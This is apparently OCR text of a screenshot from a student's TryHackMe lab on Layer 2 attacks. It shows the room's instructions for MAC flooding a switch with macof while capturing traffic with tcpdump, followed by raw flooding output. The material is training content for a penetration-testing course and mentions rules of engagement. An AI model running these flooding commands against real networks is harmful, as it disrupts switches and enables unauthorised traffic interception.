 Somaiya Vidyavihar
ARP Spoofing and MITM
VAPT_EXP4-Inlab_1601
TryHackMe | L2 MAC Fl
Inbox (459) - soham.bh
lab3 - Google Docs
tryhackme.com/room/layer2
Incognito (2)
The switch might be a consumer or prosumer (unmanaged) switch OR the
network admins haven't configured mitigations such as Dynamic ARP
Inspection (DAI) for instance AND
ARP and MAC spoofing attacks are explicitly permitted in the rules of
engagement. When in doubt, clarify with your client first!
Anyhow, let's assume you've met the well-thought decision to give it a try.
For better usability, open a second SSH session. This way, you can leave the
tcpdump process running in the foreground on the first SSH session:
tcpdump -A -i eth1 -w /tmp/tcpdump2.pcap
Now, on the second SSH session, buckle up and let macof run against the interface
to start flooding the switch:
macof -i eth1
After around 30 seconds, stop both macof and tcpdump (Ctrl+C).
As in the previous task, transfer the pcap to your machine (kali/AttackBox)
and take a look:
scp admin@10.10.35.69:/tmp/tcpdump2.pcap .
wireshark tcpdump2.pcap
Now, you should be able to answer questions #1 and #2.
Note: If it didn't work, try to capture for 30 seconds, again (while macof is
Applica Mon 20 Feb, 06:21 AttackBox IP:10.10.120.161
root@eve: /home/admin
File Edit View Search Terminal Help
65:337160465(0) win 512
83:50:64:37:a1:69 4:73:4:20:1c:c8 0.0.0.0.53447 > 0.0.0.0.41431: S 4221533
41:422153341(0) win 512
8c:61:f4:70:b0:5c e3:94:76:25:ef:33 0.0.0.0.61030 > 0.0.0.0.54256: S 12693
16817:1269316817(0) win 512
59:72:cb:22:43:3e c4:8b:b8:3e:e9:db 0.0.0.0.41027 > 0.0.0.0.43377: S 42594
2051:425942051(0) win 512
e8:22:d4:7a:6e:fd e8:4c:26:7a:c4:b0 0.0.0.0.31206 > 0.0.0.0.5715: S 180047
3825:1800473825(0) win 512
d:62:6:2f:b2:ca ab:1a:92:61:fd:4b 0.0.0.0.15232 > 0.0.0.0.60680: S 569329
529:569329529(0) win 512
56:a0:8b:d:8c:fe 84:54:b9:2d:5e:78 0.0.0.0.41287 > 0.0.0.0.64186: S 570251
496:570251496(0) win 512
71:1c:b7:3b:a1:98 59:4b:e3:48:36:9f 0.0.0.0.30097 > 0.0.0.0.49997: S 11514
0925:115140925(0) win 512
96:24:44:3e:bd:81 d8:c9:9e:6e:17:5f 0.0.0.0.62606 > 0.0.0.0.35131: S 21232
77715:2123277715(0) win 512
55:95:e0:37:3:52 6f:b5:15:27:73:4f 0.0.0.0.8423 > 0.0.0.0.60329: S 4035117
22:403511722(0) win 512
45:53:32:2f:df:89 25:be:49:76:b5:16 0.0.0.0.28796 > 0.0.0.0.7848: S 475407
565:475407565(0) win 512
69:49:3:43:fd:a3 d0:25:84:3c:e3:44 0.0.0.0.31740 > 0.0.0.0.30627: S 367470
35:36747035(0) win 512
64:38:37:1d:81:86
THM AttackBox
08m 20s
11:51 AM
2/20/2023